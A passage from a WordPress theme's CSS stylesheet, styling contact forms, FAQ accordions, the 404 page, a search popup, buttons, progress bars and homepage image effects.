    border-bottom: 1px solid #eeeeee;
}
.cspt-contact-box .creativesplanet-box-title *{
    font-size: 18px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 0px;
}
.cspt-contact-box  .cspt-static-box{
    padding: 0px 60px 0px 70px;
    margin-bottom: 30px;
}
/* --------------------------------------
 * Contact form
 * ---------------------------------------*/
.cspt-main-form .input-group{
    display: block;
    margin-bottom: 25px;
}
/*=== cspt-form-style-1 ===*/
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"], 
.cspt-main-form.cspt-form-style-1 .input-group input[type="number"], 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"], 
.cspt-main-form.cspt-form-style-1 .input-group textarea{
    border: 0;   
    font-size: 14px;
    color: #888888;
    height: 60px;
    line-height: 60px;
}
.cspt-main-form.cspt-form-style-1 .input-group textarea{
    height: 230px;
    padding: 0px 15px;
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]::placeholder, 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]::placeholder, 
.cspt-main-form.cspt-form-style-1 .input-group textarea::placeholder{
    color: rgba(7, 19, 35, 0.6);
    opacity: 1; 
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]:-ms-input-placeholder , 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]:-ms-input-placeholder , 
.cspt-main-form.cspt-form-style-1 .input-group textarea:-ms-input-placeholder {
    color: rgba(7, 19, 35, 0.6);
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]::-ms-input-placeholder,
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]:-ms-input-placeholder,
.cspt-main-form.cspt-form-style-1 .input-group textarea:-ms-input-placeholder{
    color: rgba(7, 19, 35, 0.6);
}
.cspt-main-form.cspt-form-style-1 input[type=submit]{
    padding: 15px 40px;
    font-weight: 700;   
}
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover{
	background-color: #272727;
}
.cspt-appoiment-box .wpb_wrapper {
    background: #fff;
    padding: 42px 30px 20px;
    border-radius: 4px;
}

/*=== cspt-form-style-2 ===*/

.cspt-form-style-2 .input-button input[type=submit]{
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    border-radius: 2em;
}
/* --------------------------------------
 * Custom Accordion
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;   
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
    border-color: #4868cf;
    background-color: #5472d2;
    border: none;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
    border-color: #f0f0f0;
    background-color: #f8f8f8;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #fff;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a{
    color: #272727;
    padding: 20px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel.vc_active .vc_tta-panel-title > a i{
    color: #fff;
}
/* --------------------------------------
 * Custom FAQ
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-title>a{
    color: #fff
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-body{
    border: none;
    background-color: #fbfbfb;
    color: #272727;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading{
    background-color: #f1f1f1 !important;
    color: #272727;
    border: none;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-title{
    font-size: 18px;
    line-height: 28px;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-body{
    padding: 30px 55px 35px 40px;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{
    padding-left: 55px;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .wpb_single_image{
    margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
    margin-bottom:  0 !important;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading:focus, 
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading:hover{
    background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading {
    border-color: #edeaea;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-title>a{
    padding: 17px 20px 17px 35px;
    color: #424d6c;  
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_general.cspt-faq .vc_tta-panel-title>a{   
   color: #272727;  
}
/* --------------------------------------
 * Custom FAQ Box
 * ---------------------------------------*/
.cspt-faq-ask-box{
    padding: 40px 90px 30px 90px;
    border-radius: 30px;  
    background: #545f80;
    background: -moz-linear-gradient(45deg, #545f80 14%, #ffa277 100%);
    background: -webkit-linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    background: linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545f80', endColorstr='#ffa277',GradientType=1 ); 
}
.cspt-faq-ask-box .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{
    font-size: 6.85em!important;
}
/* --------------------------------------
 * error-404
 * ---------------------------------------*/
.error-404{
    margin: 0;
    width: 100%;
    padding: 170px 0px 160px 0px;   
   position: relative;
    text-align: center;
}
.cspt-parent-header-style-3 .error-404{
    padding: 180px 0px 220px 0px;   
}
.error-404 .error-message{
    color: #2c2c2c;
}
.error-404 .error-message{
    display: inline-block;
    font-size: 290px;
    line-height: 290px;
    font-weight: 900;
}
.error-404 .footer-message{
    font-size: 22px;
    line-height: 32px;   
    font-weight: 400;
    margin-top: 15px;
}
.error-404 .search-form{
    margin: 45px auto;
    max-width: 400px;
}
.error404 .wrap{
    width: 100%;
}
.error404 .search-form{
    position:  relative;
}
.error404 .search-form input[type="search"]{
    border-radius: 0px;
    height: 58px;
    line-height: 58px;   
    border: 2px solid #f2f3f4;
}
.error404 .search-form .search-submit:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 18px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #dbdbdb;
    font-size: 20px;
}
.error404 .search-form label{
    display: none;
}
.error404 .search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 50px;
}
.error404 #primary{
    flex: none !important;
    max-width: none !important;
}
.error404 .cspt-header-style-2 .cspt-header-menu-area{
    border-bottom:  1px solid #f1f1f1;
}
.error404 a.ts-home-back{
    font-size: 17px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: inline-block;
    margin-top: 15px;
    position: relative;
}
.error404 a.ts-home-back:after{
    font-family: "creativesplanet-base-icons";
    content: '\e810'; 
   margin-left: 15px;  
}
.error404  .cspt-title-bar-wrapper{
    display: none;
}
.error404 h2.page-title{
    font-size: 200px;
    line-height: 210px;
    color: #fff;
    font-weight: bold;
}
.error404 .site-content-contain{
    position: relative;
}
.error404 .site-content-contain:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
/*=== search-no-results ===*/
.search-no-results #primary{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.search-no-results-content{
    padding: 200px 50px;
    text-align: center;
    margin-bottom: 100px;
}
.search-no-results-content p{   
   margin-bottom: 30px;
    display: inline-block;
    font-size: 20px;
    line-height: 30px;
    max-width: 480px;
}
/* --------------------------------------
 * Search Popup Area CSS
 * ---------------------------------------*/
.cspt-header-search-form-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background-color: rgba(0, 0, 0, 0.9);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
    -moz-transform: translate(0px, -100%) scale(0, 0);
    -o-transform: translate(0px, -100%) scale(0, 0);
    -ms-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);
    opacity: 0;
}
.cspt-header-search-form-wrapper.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
    -o-transform: translate(0px, 0px) scale(1, 1);
    -ms-transform: translate(0px, 0px) scale(1, 1);
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
}
.cspt-header-search-form-wrapper .search-form{
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);    
}
.cspt-header-search-form-wrapper .search-form:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 10px;
    top: 15px;
    color: #fff;
    font-size: 25px;
    line-height: normal;
}
.cspt-header-search-form-wrapper .search-form input[type="search"]{
    height: 65px;
    line-height: 65px;
    font-size: 28px;
    background-color: transparent;
    text-align: left;
    color: #fff;
    border: none;
    border-bottom: 3px solid #fff;
    padding-left: 0;
    border-radius: 0;
}
.cspt-header-search-form-wrapper .search-form input[type="search"]::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: rgba(255, 255, 255, 0.89);
    opacity: 1; /* Firefox */
}
.cspt-header-search-form-wrapper .search-form input[type="search"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: rgba(255, 255, 255, 0.89);
}
.cspt-header-search-form-wrapper .search-form input[type="search"]::-ms-input-placeholder { /* Microsoft Edge */
    color: rgba(255, 255, 255, 0.89);
}
.cspt-header-search-form-wrapper .search-form [type=submit]{
    position: absolute;
    height: 50px;
    width: 50px;
   right: 0;
    background-color: transparent;
    text-indent: -9999px;
}
.cspt-header-search-form-wrapper .cspt-search-close{
    position: absolute;
    top: 40px;
    right: 40px;
    border-color: #fff;
    color: #fff;
    opacity: 0.8;
    font-size: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    text-align: center;
    cursor: pointer;
}
.cspt-header-search-form-wrapper .cspt-search-close:hover{
    opacity: 1;
}
/* --------------------------------------
 * Custom button
 * ---------------------------------------*/
.vc_col-has-fill>.vc_column-inner, 
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}
.cspt-box-shadow{
	box-shadow: 0 0px 40px rgba(183,196,226,.15);	
}
.cspt-box-shadow .cspt-bg-color-white:before{
	border-radius: 8px;
}
.cspt-border-radiu-4 .vc_column-inner::before{
    border-radius: 4px;
}
/*=== Button section ===*/
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor{
	color: #fff;
    border: none;
    position: relative;    
}
input[type=submit]:hover
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover { 
   box-shadow: 0 0px 15px rgba(0,0,0,.15);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
 .rev-btn{
    -webkit-transition: all .6s !important;
    -moz-transition: all .6s !important;
 }
.rev-btn.cspt-gradient-right:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    opacity: 0;
}
.rev-btn.cspt-gradient-right:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:hover:after{
    opacity: 1;
}
.rev-btn.cspt-gradient-right span,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor span{
    position: relative;
    z-index: 2;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    top: 2px;
    left: 2px;
    border-radius: 3px;
    background-color: #fff;
    z-index: 1;
    backface-visibility: hidden;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover:after{
    opacity: 0;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover{
    color: #fff;
    box-shadow: 0 0px 15px rgba(0,0,0,.15);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
/*=== Button ( Nutrical Special ) ===*/
.cspt-search-results-right .cspt-read-more-link a{
    display: inline-block;
    position: relative;
    color: #272727; 
   font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:before,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:after,
a.cspt-link:before,
a.cspt-link:after,
.cspt-search-results-right .cspt-read-more-link a:before,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after{
    content: "";
    position: absolute;
    bottom: -3px;
    left: auto;
    right: 0;
    height: 2px;
    width: 0%;
    background-color: #eeeeee;
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
a.cspt-link:after,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-blog-classic-inner .cspt-read-more-link a:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after{
    background-color: #000;
}
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
a.cspt-link:before,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:before,
.cspt-search-results-right .cspt-read-more-link a:before,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before{
    width: 100%;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,
a.cspt-link:hover:after,
.cspt-search-results-right .cspt-read-more-link a:hover:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:hover:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:hover:after{
    width: 100%;
    left: 0;
    right: auto;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before{
	-webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: initial;
}
/*=== Vc Custom row bg ===*/
.cspt-shapebg.cspt-bg-color-light:not(.vc_column_container):before{
    background-color: #fafbfd;
    margin-top: 164px;
}
.cspt-shapebg .cspt-element-service-style-1 .cspt-service-ele:nth-child(2n) .cspt-service-style-1{
    margin-top: -50px;
}
/*=== Image side effect ===*/
.cspt-img-bg-effect-single .vc_single_image-wrapper,
.single-cspt-team-member .cspt-featured-wrapper,
.cspt-img-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.cspt-img-bg-effect-single .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:after{
    content: "";
    left: -60px;
    background: #272727;
    position: absolute;
    top: 60px;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.cspt-img-bg-effect-single .vc_single_image-wrapper:after{
    left: -40px;
    top: 40px;
}
.single-cspt-team-member .cspt-featured-wrapper:after{
    left: -30px;
    top: -30px;
}
.cspt-img-bg-effect .vc_single_image-wrapper:before{
    content: "";
    left: -1000%;
    background: #272727;
    position: absolute;
    top: 60px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
/*=== Row expand effect  ( Homepage Fact and digit element ) ===*/
.cspt-row-expand-right:after{
    content: "";
    right:  -1000%;
    background: #272727;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
    position: relative;
}
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{
    content: "";
    left:  -1000%;
    background: #272727;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
/*=== vc_progress_bar ===*/
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:first-child .vc_label{
    margin-top: 20px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_label {
    padding: 0px;
    margin-top: 60px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eff3f7;
}
.cspt-team-left-inner .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    background-color: #fff;
}
.cspt-bg-color-light .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: #1e2727277; 
}
.cspt-white-bar.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
	background-color: #fff    
}
.cspt-bg-color-secondarycolor .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: rgba(255, 255, 255, 0.32);
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar{
    border-radius:0;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:after{
    background-color: #f7f9fa;
    content: "";
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units {
    position: relative;
    top: -30px;
    text-shadow: none;
    font-size: 15px;
    font-weight: 600;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    right: 0;
    position: absolute;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    height: 7px;    
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after{
    content: '';
    position: absolute;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background: #fff;
    right: 0;
    top: -4px;
    border: 3px solid #272727;
}
.cspt-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,
.cspt-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    color: #fff;
}
/* --------------------------------------
 * Static Box
 * ---------------------------------------*/
/*=== cspt-element-static_box-style-1 ===*/
.cspt-element-static_box-style-1 .cspt-staticbox-ele{
    margin-bottom: 30px;
}
.cspt-element-static_box-style-1 .cspt-static-box-inner{
    padding: 35px 30px 60px;
    margin-left: -30px;
    height: 100%;
    text-align: left;
    background-color: #f7f9fa;
    position: relative;
}
.cspt-element-static_box-style-1 .creativesplanet-box-title h4{
    font-size: 24px;
    line-height: 34px;
}
.cspt-element-static_box-style-1 a.cspt-more-bt {
    background-color: #86bb46;
    color: #fff;
    display: block;
    padding: 10px 15px;
    margin: 0 -30px;
    position: absolute;
    width: 100%;
    bottom: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
/*=== cspt-element-static_box-style-2 ===*/
.cspt-static-box-style-2 img{
    border-radius: 2px;
    margin-bottom: 25px;
}
.cspt-static-box-style-2 .creativesplanet-box-title{
    margin-bottom: 15px;
}
.cspt-static-box-style-2 .creativesplanet-box-title h4{
    font-size: 20px;
    line-height: 24px;
}
/* --------------------------------------
 * Video icon on image
 * ---------------------------------------*/
.cspt-single-image-w{
    position: relative;
}
.cspt-video-image-style-1.cspt-single-image-w .vc_icon_element {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: auto;
    height: auto;
    margin-left: -50px;
    left: auto;
}
.cspt-video-image-style-1.cspt-single-image-w  .vc_icon_element-inner{
    background-color: #fff;
    color: #000;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15); 
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);    
}
.cspt-video-image-style-1.cspt-single-image-w .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
     font-size: 30px !important;
}
.cspt-lightbox-video .vc_icon_element-inner{    
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
}
/* --------------------------------------
 * Global Dark Color
 * ---------------------------------------*/
 .cspt-service-style-3 .cspt-service-btn .vc_general.vc_btn3{
    color: #1e2727277;
 }
/* --------------------------------------
 *  Special Elements for Theme
 * ---------------------------------------*/
/*=== cspt-about-image ( Theme Special ) ===*/
.cspt-about-image > .vc_column-inner  > .wpb_wrapper{
    display: inline-block;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.30);
    border-radius: 10px;
}
.cspt-about-image .cspt-frameimage{
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox{
    position: absolute;
    z-index: 3;
    bottom: 50px;
    right: 15px;
    text-align: center;
    margin-bottom: 0;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *{
    font-size: 24px !important;
    line-height: 34px !important;
    color: #fff;
    font-weight: 500;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading *{
    font-size: 16px;
    line-height: 26px;
    color: #fff;
    font-weight: 400;
}
.cspt-about-image .vc_icon_element{
    position: absolute;
    bottom: 216px;
    margin-bottom: 0;
    right: 90px;
    z-index: 2;
}
/*=== video button ===*/
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{
    border: none;
    position: relative;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 1.5em!important;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:before,
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:after {
     position: absolute;
    left: 50%;
    margin-left: -35px;
    width: 70px;
    height: 70px;
    top: 50%;
    margin-top: -35px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -moz-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -ms-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -o-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -webkit-animation: rippleOne 3s infinite;
    -moz-animation: rippleOne 3s infinite;
    -ms-animation: rippleOne 3s infinite;
    -o-animation: rippleOne 3s infinite;
    animation: rippleOne 3s infinite;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}
@-webkit-keyframes rippleOne {
    70% {box-shadow: 0 0 0 70px rgba(244,68,56,.0);}
    100% {box-shadow: 0 0 0 0 rgba(244,68,56,.0);}
}
@keyframes rippleOne {
    70% {box-shadow: 0 0 0 70px rgba(244,68,56,.0);}
    100% {box-shadow: 0 0 0 0 rgba(244,68,56,.0);}
}
/*=== Homepage ( Theme Special ) ===*/
.cspt-effect-img-2 img,
.cspt-effect-img img,
.cspt-abs-img img {
    border-radius: 8px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05); 
}
.cspt-row.cspt-row-radius-8.cspt-bg-color-globalcolor,
.cspt-row.cspt-row-radius-8.cspt-bg-color-globalcolor:before{
    border-radius: 8px;
}
.cspt-abs-img {
    position: absolute;
    bottom: -30px;
    right: 0;
}
.cspt-right-pad-btn .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 128px;
}
.cspt-brdr-btm-effect > .vc_column-inner:before {
    border-bottom: 3px solid #86bb46;
    border-radius: 2px;
}
.cspt-effect-square:after {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 170px;
    height: 170px;
    content: " ";
    background: #000;
}
.cspt-effect-dot:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 70%;
    height: 70%;
    content: " ";
    background: url('../images/pattern-01.jpg') repeat 0 0;
}
.cspt-effect-dot2:before {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 70%;
    height: 70%;
    content: " ";
    background: url('../images/pattern-01.jpg') repeat 0 0;
}
.cspt-img-rad-shadow .cspt-stretched-left{
    border-bottom-right-radius: 8px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}
.cspt-row-shadow{
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}
.cspt-effect2-square .vc_single_image-wrapper:after {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 100%;
    height: 100%;
    content: " ";
    background: #000;
    z-index: -1;
}
.cspt-animated-img .cspt-stretched-div{
    background-repeat: no-repeat;
    animation: animatedBackground 5s ease-in-out infinite;
}
@keyframes animatedBackground {
    0% { background-position: 0 0; }
    50% { background-position: 0 10%; }
    95% { background-position: 0 0; }
}
/*=== cspt-cross-bg ( Theme Special ) ===*/
.cspt-cross-bg .cspt-stretched-div:after{
    content: "";
    position: absolute;
    right: -101px;
    top: -90px;
    background-color: #fff;
    background-repeat: repeat;
    -webkit-transform: skew(-30deg);
    transform: skew(-20deg);
    height: 165%;
    z-index: 0;
    width: 3000px;
}
.cspt-cross-bg .cspt-video-icon-center{
	position: absolute;
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	right: -245px;
}
.cspt-large-icon.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
	width: 125px !important;
    height: 125px !important;
}
.cspt-large-icon.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 4.75em!important;
}
/*=== Homepage ( Theme Special ) ===*/
.cspt-promo-image-1{
    position: absolute;    
    bottom: 0;
    margin-bottom: -135px;
    right: 50px;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);
}
.cspt-promo-image-1 img{
    border-radius: 8px;
}
.cspt-promo-image-1:before {
    position: absolute;
    top: -90px;
    left: -80px;
    width: 390px;
    height: 380px;
    content: " ";
    background: url(../images/pattern-01.jpg) repeat 0 0;
    z-index: -1;
}
.cspt-pattern-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.cspt-pattern-bg-effect .vc_single_image-wrapper:after {
    position: absolute;
    bottom: -80px;
